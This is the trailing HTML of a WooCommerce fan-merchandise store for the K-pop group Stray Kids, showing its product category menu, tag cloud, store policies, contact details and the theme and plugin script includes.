<li class="cat-item cat-item-207 cat-parent"><a href="https://straykids.store/collections/stray-kids-accessories/">Stray Kids Accessories</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://straykids.store/collections/stray-kids-backpacks/">Stray Kids Backpacks</a></li>
<li class="cat-item cat-item-213"><a href="https://straykids.store/collections/stray-kids-bags/">Stray Kids Bags</a></li>
<li class="cat-item cat-item-220"><a href="https://straykids.store/collections/stray-kids-bracelets/">Stray Kids Bracelets</a></li>
<li class="cat-item cat-item-209"><a href="https://straykids.store/collections/stray-kids-face-masks/">Stray Kids Face Masks</a></li>
<li class="cat-item cat-item-215"><a href="https://straykids.store/collections/stray-kids-keychains/">Stray Kids Keychains</a></li>
<li class="cat-item cat-item-210"><a href="https://straykids.store/collections/stray-kids-mouse-pads/">Stray Kids Mouse Pads</a></li>
<li class="cat-item cat-item-214"><a href="https://straykids.store/collections/stray-kids-mugs/">Stray Kids Mugs</a></li>
<li class="cat-item cat-item-218"><a href="https://straykids.store/collections/stray-kids-notebook/">Stray Kids Notebook</a></li>
<li class="cat-item cat-item-219"><a href="https://straykids.store/collections/stray-kids-pins/">Stray Kids Pins</a></li>
<li class="cat-item cat-item-222"><a href="https://straykids.store/collections/stray-kids-playing-cards/">Stray Kids Playing Cards</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://straykids.store/collections/stray-kids-cases/">Stray Kids Cases</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://straykids.store/collections/stray-kids-iphone-cases/">Stray Kids iPhone Cases</a></li>
<li class="cat-item cat-item-205"><a href="https://straykids.store/collections/stray-kids-samsung-cases/">Stray Kids Samsung Cases</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://straykids.store/collections/stray-kids-charactors/">Stray Kids Charactors</a><ul class='children'>
<li class="cat-item cat-item-240"><a href="https://straykids.store/collections/bang-chan-merch/">Bang Chan Merch</a></li>
<li class="cat-item cat-item-242"><a href="https://straykids.store/collections/changbin-merch/">Changbin Merch</a></li>
<li class="cat-item cat-item-245"><a href="https://straykids.store/collections/felix-merch/">Felix Merch</a></li>
<li class="cat-item cat-item-244"><a href="https://straykids.store/collections/han-merch/">Han Merch</a></li>
<li class="cat-item cat-item-243"><a href="https://straykids.store/collections/hyunjin-merch/">Hyunjin Merch</a></li>
<li class="cat-item cat-item-247"><a href="https://straykids.store/collections/i-n-merch/">I.N Merch</a></li>
<li class="cat-item cat-item-241"><a href="https://straykids.store/collections/lee-know-merch/">Lee Know Merch</a></li>
<li class="cat-item cat-item-246"><a href="https://straykids.store/collections/seungmin-merch/">Seungmin Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://straykids.store/collections/stray-kids-cloth/">Stray Kids Cloth</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://straykids.store/collections/stray-kids-beanies/">Stray Kids Beanies</a></li>
<li class="cat-item cat-item-179"><a href="https://straykids.store/collections/stray-kids-hats-caps/">Stray Kids Hats &amp; Caps</a></li>
<li class="cat-item cat-item-175"><a href="https://straykids.store/collections/stray-kids-hoodies/">Stray Kids Hoodies</a></li>
<li class="cat-item cat-item-176"><a href="https://straykids.store/collections/stray-kids-jackets/">Stray Kids Jackets</a></li>
<li class="cat-item cat-item-182"><a href="https://straykids.store/collections/stray-kids-shoes/">Stray Kids Shoes</a></li>
<li class="cat-item cat-item-183"><a href="https://straykids.store/collections/stray-kids-socks/">Stray Kids Socks</a></li>
<li class="cat-item cat-item-174"><a href="https://straykids.store/collections/stray-kids-sweatshirts/">Stray Kids Sweatshirts</a></li>
<li class="cat-item cat-item-173"><a href="https://straykids.store/collections/stray-kids-t-shirts/">Stray Kids T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent current-cat-parent"><a href="https://straykids.store/collections/stray-kids-decoration/">Stray Kids Decoration</a><ul class='children'>
<li class="cat-item cat-item-230 current-cat"><a href="https://straykids.store/collections/stray-kids-blanket/">Stray Kids Blanket</a></li>
<li class="cat-item cat-item-227"><a href="https://straykids.store/collections/stray-kids-pillows/">Stray Kids Pillows</a></li>
<li class="cat-item cat-item-225"><a href="https://straykids.store/collections/stray-kids-posters/">Stray Kids Posters</a></li>
<li class="cat-item cat-item-226"><a href="https://straykids.store/collections/stray-kids-puzzles/">Stray Kids Puzzles</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://straykids.store/collections/stray-kids-figures-toys/">Stray Kids Figures &amp; Toys</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://straykids.store/collections/stray-kids-plushies/">Stray Kids Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://straykids.store/collections/stray-kids-workout-gear/">Stray Kids Workout Gear</a><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://straykids.store/collections/stray-kids-leggings/">Stray Kids Leggings</a></li>
<li class="cat-item cat-item-195"><a href="https://straykids.store/collections/stray-kids-tank-tops/">Stray Kids Tank Tops</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://straykids.store/themes/mac-miller-clothing/" class="tag-cloud-link tag-link-286 tag-link-position-1" style="font-size: 8pt;" aria-label="Mac Miller Clothing (8 products)">Mac Miller Clothing</a>
<a href="https://straykids.store/themes/mac-miller-fashion/" class="tag-cloud-link tag-link-287 tag-link-position-2" style="font-size: 8pt;" aria-label="Mac Miller Fashion (8 products)">Mac Miller Fashion</a>
<a href="https://straykids.store/themes/mac-miller-gift-for-fans/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="Mac Miller Gift For Fans (8 products)">Mac Miller Gift For Fans</a>
<a href="https://straykids.store/themes/mac-miller-graphic-hoodie/" class="tag-cloud-link tag-link-290 tag-link-position-4" style="font-size: 8pt;" aria-label="Mac Miller Graphic Hoodie (8 products)">Mac Miller Graphic Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-hoodie/" class="tag-cloud-link tag-link-283 tag-link-position-5" style="font-size: 8pt;" aria-label="Mac Miller Hoodie (8 products)">Mac Miller Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-printed-hoodie/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8pt;" aria-label="Mac Miller Printed Hoodie (8 products)">Mac Miller Printed Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-pullover-hoodie/" class="tag-cloud-link tag-link-291 tag-link-position-7" style="font-size: 8pt;" aria-label="Mac Miller Pullover Hoodie (8 products)">Mac Miller Pullover Hoodie</a>
<a href="https://straykids.store/themes/nihachu-cloth/" class="tag-cloud-link tag-link-256 tag-link-position-8" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Cloth (10 products)">Nihachu Cloth</a>
<a href="https://straykids.store/themes/nihachu-clothing/" class="tag-cloud-link tag-link-257 tag-link-position-9" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Clothing (10 products)">Nihachu Clothing</a>
<a href="https://straykids.store/themes/nihachu-fashio/" class="tag-cloud-link tag-link-255 tag-link-position-10" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Fashio (10 products)">Nihachu Fashio</a>
<a href="https://straykids.store/themes/nihachu-gift-for-fans/" class="tag-cloud-link tag-link-251 tag-link-position-11" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Gift For Fans (10 products)">Nihachu Gift For Fans</a>
<a href="https://straykids.store/themes/nihachu-graphic-sweatshirt/" class="tag-cloud-link tag-link-252 tag-link-position-12" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Graphic Sweatshirt (10 products)">Nihachu Graphic Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-merch/" class="tag-cloud-link tag-link-253 tag-link-position-13" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Merch (10 products)">Nihachu Merch</a>
<a href="https://straykids.store/themes/nihachu-merchandise/" class="tag-cloud-link tag-link-254 tag-link-position-14" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Merchandise (10 products)">Nihachu Merchandise</a>
<a href="https://straykids.store/themes/nihachu-printed-sweatshirt/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Printed Sweatshirt (10 products)">Nihachu Printed Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-pullover-sweatshirt/" class="tag-cloud-link tag-link-250 tag-link-position-16" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Pullover Sweatshirt (10 products)">Nihachu Pullover Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-sweatshirt/" class="tag-cloud-link tag-link-248 tag-link-position-17" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Sweatshirt (10 products)">Nihachu Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-clothing/" class="tag-cloud-link tag-link-267 tag-link-position-18" style="font-size: 8pt;" aria-label="Quackity Clothing (8 products)">Quackity Clothing</a>
<a href="https://straykids.store/themes/quackity-fashio/" class="tag-cloud-link tag-link-265 tag-link-position-19" style="font-size: 8pt;" aria-label="Quackity Fashio (8 products)">Quackity Fashio</a>
<a href="https://straykids.store/themes/quackity-gift-for-fans/" class="tag-cloud-link tag-link-261 tag-link-position-20" style="font-size: 8pt;" aria-label="Quackity Gift For Fans (8 products)">Quackity Gift For Fans</a>
<a href="https://straykids.store/themes/quackity-graphic-sweatshirt/" class="tag-cloud-link tag-link-262 tag-link-position-21" style="font-size: 8pt;" aria-label="Quackity Graphic Sweatshirt (8 products)">Quackity Graphic Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-merch/" class="tag-cloud-link tag-link-263 tag-link-position-22" style="font-size: 8pt;" aria-label="Quackity Merch (8 products)">Quackity Merch</a>
<a href="https://straykids.store/themes/quackity-merchandise/" class="tag-cloud-link tag-link-264 tag-link-position-23" style="font-size: 8pt;" aria-label="Quackity Merchandise (8 products)">Quackity Merchandise</a>
<a href="https://straykids.store/themes/quackity-printed-sweatshirt/" class="tag-cloud-link tag-link-259 tag-link-position-24" style="font-size: 8pt;" aria-label="Quackity Printed Sweatshirt (8 products)">Quackity Printed Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-pullover-sweatshirt/" class="tag-cloud-link tag-link-260 tag-link-position-25" style="font-size: 8pt;" aria-label="Quackity Pullover Sweatshirt (8 products)">Quackity Pullover Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-sweatshirt/" class="tag-cloud-link tag-link-258 tag-link-position-26" style="font-size: 8pt;" aria-label="Quackity Sweatshirt (8 products)">Quackity Sweatshirt</a>
<a href="https://straykids.store/themes/sadie-crowell-cloth/" class="tag-cloud-link tag-link-344 tag-link-position-27" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Cloth (10 products)">Sadie Crowell Cloth</a>
<a href="https://straykids.store/themes/sadie-crowell-clothing/" class="tag-cloud-link tag-link-345 tag-link-position-28" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Clothing (10 products)">Sadie Crowell Clothing</a>
<a href="https://straykids.store/themes/sadie-crowell-gift/" class="tag-cloud-link tag-link-347 tag-link-position-29" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Gift (10 products)">Sadie Crowell Gift</a>
<a href="https://straykids.store/themes/stray-kids-accessories/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 15.649484536082pt;" aria-label="Stray Kids Accessories (29 products)">Stray Kids Accessories</a>
<a href="https://straykids.store/themes/stray-kids-backpacks/" class="tag-cloud-link tag-link-811 tag-link-position-31" style="font-size: 12.474226804124pt;" aria-label="Stray Kids Backpacks (17 products)">Stray Kids Backpacks</a>
<a href="https://straykids.store/themes/stray-kids-cloth/" class="tag-cloud-link tag-link-341 tag-link-position-32" style="font-size: 22pt;" aria-label="Stray Kids Cloth (83 products)">Stray Kids Cloth</a>
<a href="https://straykids.store/themes/stray-kids-clothing/" class="tag-cloud-link tag-link-548 tag-link-position-33" style="font-size: 21.422680412371pt;" aria-label="Stray Kids Clothing (75 products)">Stray Kids Clothing</a>
<a href="https://straykids.store/themes/stray-kids-fashion/" class="tag-cloud-link tag-link-650 tag-link-position-34" style="font-size: 13.340206185567pt;" aria-label="Stray Kids Fashion (20 products)">Stray Kids Fashion</a>
<a href="https://straykids.store/themes/stray-kids-figures-toys/" class="tag-cloud-link tag-link-782 tag-link-position-35" style="font-size: 8pt;" aria-label="Stray Kids Figures &amp; Toys (8 products)">Stray Kids Figures &amp; Toys</a>
<a href="https://straykids.store/themes/stray-kids-gift-for-fans/" class="tag-cloud-link tag-link-786 tag-link-position-36" style="font-size: 8pt;" aria-label="Stray Kids Gift For Fans (8 products)">Stray Kids Gift For Fans</a>
<a href="https://straykids.store/themes/stray-kids-hoodies/" class="tag-cloud-link tag-link-383 tag-link-position-37" style="font-size: 17.381443298969pt;" aria-label="Stray Kids Hoodies (39 products)">Stray Kids Hoodies</a>
<a href="https://straykids.store/themes/stray-kids-jackets/" class="tag-cloud-link tag-link-649 tag-link-position-38" style="font-size: 13.340206185567pt;" aria-label="Stray Kids Jackets (20 products)">Stray Kids Jackets</a>
<a href="https://straykids.store/themes/stray-kids-keychains/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 9.8762886597938pt;" aria-label="Stray Kids Keychains (11 products)">Stray Kids Keychains</a>
<a href="https://straykids.store/themes/stray-kids-merch/" class="tag-cloud-link tag-link-652 tag-link-position-40" style="font-size: 19.546391752577pt;" aria-label="Stray Kids Merch (55 products)">Stray Kids Merch</a>
<a href="https://straykids.store/themes/stray-kids-plushies/" class="tag-cloud-link tag-link-783 tag-link-position-41" style="font-size: 8pt;" aria-label="Stray Kids Plushies (8 products)">Stray Kids Plushies</a>
<a href="https://straykids.store/themes/stray-kids-plushies-merch/" class="tag-cloud-link tag-link-785 tag-link-position-42" style="font-size: 8pt;" aria-label="Stray Kids Plushies merch (8 products)">Stray Kids Plushies merch</a>
<a href="https://straykids.store/themes/stray-kids-plushies-store/" class="tag-cloud-link tag-link-784 tag-link-position-43" style="font-size: 8pt;" aria-label="Stray Kids Plushies Store (8 products)">Stray Kids Plushies Store</a>
<a href="https://straykids.store/themes/stray-kids-store/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 20.701030927835pt;" aria-label="Stray Kids Store (67 products)">Stray Kids Store</a>
<a href="https://straykids.store/themes/stray-kids-sweatshirts/" class="tag-cloud-link tag-link-381 tag-link-position-45" style="font-size: 13.628865979381pt;" aria-label="Stray Kids Sweatshirts (21 products)">Stray Kids Sweatshirts</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer">
    <span aria-hidden="true">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </span>
</div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#6f1c1b1d0e1604060b1c411c1b001d0a2f020a1d0c07020e06031c0a1d19060c0a410c0002"><span class="__cf_email__" data-cfemail="196a6d6b786072707d6a376a6d766b7c59747c6b7a71747870756a7c6b6f707a7c377a7674">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a>                    <a href="https://straykids.store/vi/bo-suu-tap/chan-tre-em-di-lac/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://straykids.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/straykids.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/straykids.store\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Stray Kids Decoration","@id":"https:\/\/straykids.store\/collections\/stray-kids-decoration\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stray Kids Blanket","@id":"https:\/\/straykids.store\/collections\/stray-kids-blanket\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"ddb1cf6579"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"2254a4991c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"446e901329","r_nonce":"a97de8c934","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
